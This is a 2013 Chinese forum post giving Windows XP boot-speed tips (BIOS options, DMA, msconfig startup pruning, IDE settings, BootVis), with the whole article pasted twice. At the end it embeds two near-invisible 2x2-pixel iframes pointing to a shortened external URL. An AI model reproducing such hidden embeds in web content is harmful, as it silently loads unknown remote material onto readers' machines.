20秒进入win XP操作系统
2013/1/10 0:39:00 人气 347 怀旧国机论坛快马加鞭20秒进入winXP操作系统
(1)
电脑中CPU的处理速度在摩尔定律
这根魔棒的指挥下突飞猛进,然而
我们发现电脑的启动速度却未有进
步,从按开机按钮到WinXP任务栏
右边的图标全部显示出来,一般要
40秒以上。这与电视机一按开关就
能听到声音、看到图像相比,真是
相形见绌。
一、影响启动速度的硬件因素
笔者通过实践,发现影响电脑启动
速度的主要配件是主板和硬盘,而
与CPU关系不大。也就是说在其他
条件相同的情况下,价格昂贵的奔
腾4电脑与廉价的赛扬4的启动速度
是一样的。
主板是各种电脑配件的“基地”,在
开机时要做的工作很多,比如自
检、搜索各种端口、各种外接设
备。因此减少自检时间、减少外接
设备、提高效率才能提高启动速
度。如果电脑连接了扫描仪、USB
硬盘等外设,就可能降低系统的启
动速度。建议大家在需要用到这些
外设时才连接上,USB设备可以在
启动后连接。
网卡若设置不当,会明显减缓系统
启动速度。如果你的电脑用不着网
卡,那就直接将PCI网卡拔掉,集成
网卡可以通过BIOS屏蔽掉,以免影
响启动速度。很多主板对集成网卡
的检测远快于独立网卡,这也是一
些电脑启动后“假死”,过了一分多
钟才能正常上网的原因之一。
决定主板性能的主要因素是主板芯
片组,决定启动速度的主要因素是
主板芯片组的磁盘性能及驱动程序
性能。目前主板芯片组的主要品牌
有Intel、SiS、VIA、ATi、nVIDIA
五个厂商,磁盘性能最好的是Intel
与SiS。Intel是IT巨头,IT界无人不
晓,它占据了主板芯片组60%以上
的市场份额。而SiS知名度较低,主
板芯片组的市场份额不足10%,这
可能与宣传不够有关,然而在AMD
平台,它的磁盘性能却是最好的,
价格也是最便宜的。
为了减少开机自检时间,某些主板
厂商会做一些特殊设计,最大能使
BIOS自检时间缩短至5秒。我们可
以按自己的需要选择不同的主板厂
商,而不是一味地听从经销商的推
荐。
除了开机自检外,电脑启动的时间
主要用在从硬盘读取系统文件。硬
盘的工作是通过移动磁头读写高速
旋转的盘片上的数据(图1)。那么盘
片转速越高,单位时间内磁头读到
的数据就会越多,对系统启动非常
有利。另外,寻道时间快、缓存大
的硬盘也能明显提升启动时间。资
金充裕的购机者或DIY们可以考虑西
数的“猛禽”系列硬盘,资金紧张或
普通用户可选择经常获性能奖的日
立大缓存硬盘。
二、配件的设置与优化
1.主板的BIOS优化设置
关闭多余的IDE通道、USB设备等硬
件,可用“None”屏蔽掉。
用“IDEHDDAUTODETECTION”自
动检测硬盘。不进行内存检测,把
各项cache打开,进
入“AdvancedCMOSSetup”,
将“QuickBoot”设为“Enable”,可
不检测1MB以上的内存。
“IDE0*/SlavePIO/
DMAMode,IDE1*/SlavePIO/
DMAMode”硬盘顺序(模式)全部设
为“Auto”。
进入“AdvancedBIOSFeatures”选
项,将光标移
到“FirstBootDevice”选项,
选“HDD-0”直接从硬盘启动,这样
启动就快上好几秒。将光标移
到“QuickPowerOnSelfTest”(快速
开机自检)设为“Enabled”。对
于“BootUPFloppySeek”(开机自检
软驱)设为“Disabled”。对于内存品
质好的内存条建议
在“SDRAMCASLatency”选项中设
置为“2”。
小提示:对于一项效果相同的设
置,在不同的主板BIOS中其英文名
称可能不一样。
2.网卡设置
在进入操作系统时,系统会进行网
卡IP地址的搜索。如果网卡的IP地
址设置为自动获取,则系统会在网
络中搜索DHCP服务器以获得IP地
址,无形中就会延长启动时间。若
不是必要的情况,最好将网卡的IP
地址进行指定(尤其是局域网中的客
户机,图2)。
快马加鞭 20秒进入win XP操作系统
3.开启硬盘的DMA传输方式
在桌面右击“我的电脑→属性→硬件
→设备管理器→IDEATA/ATAPI控
制器→找到硬盘所在的IDE通道→属
性→高级设置”,打开硬盘DMA的
传送方式以加快数据读写速度(图
3)。Win98与WinME的设置基本相
同,只需在DMA选项前打钩。
快马加鞭 20秒进入win XP操作系统
4.给BIOSROM瘦身
主板BIOSROM中有一些文件是我们
用不上的,可以用CBROM、
AwardFlash等BIOS编辑工具去
除。注意:这是有一定危险的操
作,菜鸟还是不动为好。
三、Windows系统优化
1.去除多余的自启动程序
这是见效很明显的方法。点击“开
始”→“运行”,在出现的对话框中输
入“msconfig”,然后点击“确定”,
就会调出“系统配置实用程序”(只限
于Win98和WinXP系统,Win2000
用户需要拷贝MSCONFIG.EXE到系
统文件夹下使用或使用后文讲述的
注册表编辑方法)。
快马加鞭 20秒进入win XP操作系统
点击其中的“启动”标签,将不需要
自动启动的程序前面的“√”去掉就可
以了。一般只需留下ctfmon(输入法
图标)、systemtray(音量图标)以及
杀毒程序。电脑网络学院(http://
www.pcedu123.com)提醒大家笔
者的电脑只留下“ctfmon”这一项(图
4),如此可将启动时间缩短10秒左
右。
2.优化组件的系统属性(Win98/
WinME)
右击“我的电脑”,选择“属性→性能
→文件系统”,选择“软盘”,去
掉“每次启动电脑时搜索新的软盘驱
动器”;选择“硬盘”,将“主要用途”改
为“网络服务器”,“预读式优化”调
至全速(图5);选择“CD-ROM”,缓存
调至最大,选“四倍或更高速”。
快马加鞭 20秒进入win XP操作系统
3.修改IDE通道控制(WinXP)
右击我的电脑→属性→硬件→设备
管理器→展开“IDEATA/ATAP控制
器”,双击“次要IDE通道”选项,在
弹出的对话框中选择“高级设置”选
项卡,在“设备0”与“设备1”中的“设
备类型”中,将原来的“自动检测”改
为“无”(图6),“确定”后退出。“主要
IDE通道”的修改方法也相同。重启
后,滚动条滚动的时间会明显减
少。
快马加鞭 20秒进入win XP操作系统
4.使用BootVis软件提升启动速度
BootVis是微软公司专为WinXP开
发的启动加速软件,使用比较安
全,能明显提高启动速度。因篇幅
关系,这里就不介绍具体使用方法
了,有兴趣的朋友可查看其帮助文
件。
5.去除华丽臃肿的外观
去掉“墙纸”、“屏幕保护”,删除多
余的桌面图标。如果是WinXP,还
可右击“我的电脑”,选择“属性→高级”,在“性能”项目单击“设
置”,选中“调整为最佳性能”(图7)。
快马加鞭 20秒进入win XP操作系统
主流配置的电脑在经过以上设置与
优化后,一般情况下WindowsXP的
开机启动时间就可以控制在20秒左
右了。
图片就不上上传了
(1)
电脑中CPU的处理速度在摩尔定律
这根魔棒的指挥下突飞猛进,然而
我们发现电脑的启动速度却未有进
步,从按开机按钮到WinXP任务栏
右边的图标全部显示出来,一般要
40秒以上。这与电视机一按开关就
能听到声音、看到图像相比,真是
相形见绌。
一、影响启动速度的硬件因素
笔者通过实践,发现影响电脑启动
速度的主要配件是主板和硬盘,而
与CPU关系不大。也就是说在其他
条件相同的情况下,价格昂贵的奔
腾4电脑与廉价的赛扬4的启动速度
是一样的。
主板是各种电脑配件的“基地”,在
开机时要做的工作很多,比如自
检、搜索各种端口、各种外接设
备。因此减少自检时间、减少外接
设备、提高效率才能提高启动速
度。如果电脑连接了扫描仪、USB
硬盘等外设,就可能降低系统的启
动速度。建议大家在需要用到这些
外设时才连接上,USB设备可以在
启动后连接。
网卡若设置不当,会明显减缓系统
启动速度。如果你的电脑用不着网
卡,那就直接将PCI网卡拔掉,集成
网卡可以通过BIOS屏蔽掉,以免影
响启动速度。很多主板对集成网卡
的检测远快于独立网卡,这也是一
些电脑启动后“假死”,过了一分多
钟才能正常上网的原因之一。
决定主板性能的主要因素是主板芯
片组,决定启动速度的主要因素是
主板芯片组的磁盘性能及驱动程序
性能。目前主板芯片组的主要品牌
有Intel、SiS、VIA、ATi、nVIDIA
五个厂商,磁盘性能最好的是Intel
与SiS。Intel是IT巨头,IT界无人不
晓,它占据了主板芯片组60%以上
的市场份额。而SiS知名度较低,主
板芯片组的市场份额不足10%,这
可能与宣传不够有关,然而在AMD
平台,它的磁盘性能却是最好的,
价格也是最便宜的。
为了减少开机自检时间,某些主板
厂商会做一些特殊设计,最大能使
BIOS自检时间缩短至5秒。我们可
以按自己的需要选择不同的主板厂
商,而不是一味地听从经销商的推
荐。
除了开机自检外,电脑启动的时间
主要用在从硬盘读取系统文件。硬
盘的工作是通过移动磁头读写高速
旋转的盘片上的数据(图1)。那么盘
片转速越高,单位时间内磁头读到
的数据就会越多,对系统启动非常
有利。另外,寻道时间快、缓存大
的硬盘也能明显提升启动时间。资
金充裕的购机者或DIY们可以考虑西
数的“猛禽”系列硬盘,资金紧张或
普通用户可选择经常获性能奖的日
立大缓存硬盘。
二、配件的设置与优化
1.主板的BIOS优化设置
关闭多余的IDE通道、USB设备等硬
件,可用“None”屏蔽掉。
用“IDEHDDAUTODETECTION”自
动检测硬盘。不进行内存检测,把
各项cache打开,进
入“AdvancedCMOSSetup”,
将“QuickBoot”设为“Enable”,可
不检测1MB以上的内存。
“IDE0*/SlavePIO/
DMAMode,IDE1*/SlavePIO/
DMAMode”硬盘顺序(模式)全部设
为“Auto”。
进入“AdvancedBIOSFeatures”选
项,将光标移
到“FirstBootDevice”选项,
选“HDD-0”直接从硬盘启动,这样
启动就快上好几秒。将光标移
到“QuickPowerOnSelfTest”(快速
开机自检)设为“Enabled”。对
于“BootUPFloppySeek”(开机自检
软驱)设为“Disabled”。对于内存品
质好的内存条建议
在“SDRAMCASLatency”选项中设
置为“2”。
小提示:对于一项效果相同的设
置,在不同的主板BIOS中其英文名
称可能不一样。
2.网卡设置
在进入操作系统时,系统会进行网
卡IP地址的搜索。如果网卡的IP地
址设置为自动获取,则系统会在网
络中搜索DHCP服务器以获得IP地
址,无形中就会延长启动时间。若
不是必要的情况,最好将网卡的IP
地址进行指定(尤其是局域网中的客
户机,图2)。
快马加鞭 20秒进入win XP操作系统
3.开启硬盘的DMA传输方式
在桌面右击“我的电脑→属性→硬件
→设备管理器→IDEATA/ATAPI控
制器→找到硬盘所在的IDE通道→属
性→高级设置”,打开硬盘DMA的
传送方式以加快数据读写速度(图
3)。Win98与WinME的设置基本相
同,只需在DMA选项前打钩。
快马加鞭 20秒进入win XP操作系统
4.给BIOSROM瘦身
主板BIOSROM中有一些文件是我们
用不上的,可以用CBROM、
AwardFlash等BIOS编辑工具去
除。注意:这是有一定危险的操
作,菜鸟还是不动为好。
三、Windows系统优化
1.去除多余的自启动程序
这是见效很明显的方法。点击“开
始”→“运行”,在出现的对话框中输
入“msconfig”,然后点击“确定”,
就会调出“系统配置实用程序”(只限
于Win98和WinXP系统,Win2000
用户需要拷贝MSCONFIG.EXE到系
统文件夹下使用或使用后文讲述的
注册表编辑方法)。
快马加鞭 20秒进入win XP操作系统
点击其中的“启动”标签,将不需要
自动启动的程序前面的“√”去掉就可
以了。一般只需留下ctfmon(输入法
图标)、systemtray(音量图标)以及
杀毒程序。电脑网络学院(http://
www.pcedu123.com)提醒大家笔
者的电脑只留下“ctfmon”这一项(图
4),如此可将启动时间缩短10秒左
右。
2.优化组件的系统属性(Win98/
WinME)
右击“我的电脑”,选择“属性→性能
→文件系统”,选择“软盘”,去
掉“每次启动电脑时搜索新的软盘驱
动器”;选择“硬盘”,将“主要用途”改
为“网络服务器”,“预读式优化”调
至全速(图5);选择“CD-ROM”,缓存
调至最大,选“四倍或更高速”。
快马加鞭 20秒进入win XP操作系统
3.修改IDE通道控制(WinXP)
右击我的电脑→属性→硬件→设备
管理器→展开“IDEATA/ATAP控制
器”,双击“次要IDE通道”选项,在
弹出的对话框中选择“高级设置”选
项卡,在“设备0”与“设备1”中的“设
备类型”中,将原来的“自动检测”改
为“无”(图6),“确定”后退出。“主要
IDE通道”的修改方法也相同。重启
后,滚动条滚动的时间会明显减
少。
快马加鞭 20秒进入win XP操作系统
4.使用BootVis软件提升启动速度
BootVis是微软公司专为WinXP开
发的启动加速软件,使用比较安
全,能明显提高启动速度。因篇幅
关系,这里就不介绍具体使用方法
了,有兴趣的朋友可查看其帮助文
件。
5.去除华丽臃肿的外观
去掉“墙纸”、“屏幕保护”,删除多
余的桌面图标。如果是WinXP,还
可右击“我的电脑”,选择“属性→高级”,在“性能”项目单击“设
置”,选中“调整为最佳性能”(图7)。
快马加鞭 20秒进入win XP操作系统
主流配置的电脑在经过以上设置与
优化后,一般情况下WindowsXP的
开机启动时间就可以控制在20秒左
右了。
图片就不上上传了

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复